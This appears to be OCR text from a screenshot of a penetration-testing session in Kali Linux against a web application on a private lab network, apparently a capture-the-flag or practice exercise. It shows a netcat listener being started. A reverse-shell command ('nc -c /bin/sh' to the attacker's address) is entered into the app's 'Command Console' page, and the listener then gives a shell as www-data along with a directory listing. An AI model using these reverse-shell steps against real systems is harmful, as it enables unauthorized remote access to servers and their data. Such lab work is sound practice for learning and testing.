 Dashboard
https://192.168.44.132:4949/console.php
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB
root@kali:
File Edit View Search Terminal Help
root@kali:~# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.44.132.
Ncat: Connection from 192.168.44.132:34572.
whoami
www-data
ls
admin
assets
console.php
css
dashboard.php
dog
fonts
images
js
login.php
user.php
vendor
DASHBOARD
DASHBOARD
USER PROFILE
Dashboard
Command Console
nc -c /bin/sh 192.168.44.129 443
Execute
Output
No result.